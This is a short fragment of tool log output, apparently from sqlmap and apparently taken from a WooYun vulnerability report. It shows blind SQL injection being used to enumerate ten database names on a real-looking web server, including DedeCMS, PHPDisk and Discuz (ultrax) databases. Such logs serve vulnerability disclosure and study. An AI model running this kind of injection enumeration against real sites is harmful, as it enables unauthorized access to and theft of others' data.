 [11:15:19] [INFO] retrieving the length of query output
[11:15:19] [INFO] retrieved: 5
[11:15:32] [INFO] retrieved: cqetc
[11:15:32] [INFO] retrieving the length of query output
[11:15:32] [INFO] retrieved: 16
[11:16:01] [INFO] retrieved: dedecmsv57gbksp1
[11:16:01] [INFO] retrieving the length of query output
[11:16:01] [INFO] retrieved: 5
[11:16:13] [INFO] retrieved: mysql
[11:16:13] [INFO] retrieving the length of query output
[11:16:13] [INFO] retrieved: 18
[11:16:44] [INFO] retrieved: performance_schema
[11:16:44] [INFO] retrieving the length of query output
[11:16:44] [INFO] retrieved: 7
[11:17:00] [INFO] retrieved: phpdisk
[11:17:00] [INFO] retrieving the length of query output
[11:17:00] [INFO] retrieved: 4
[11:17:11] [INFO] retrieved: test
[11:17:11] [INFO] retrieving the length of query output
[11:17:25] [INFO] retrieved: 6
[11:17:25] [INFO] retrieved: ultrax
[11:17:25] [INFO] retrieving the length of query output
[11:17:25] [INFO] retrieved: 5
[11:17:39] [INFO] retrieved: xaetc
available databases [10]:
[*] cdetc
[*] cqetc
[*] dedecmsv57gbksp1
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpdisk
[*] test
[*] ultrax
[*] xaetc
www.wooyun.org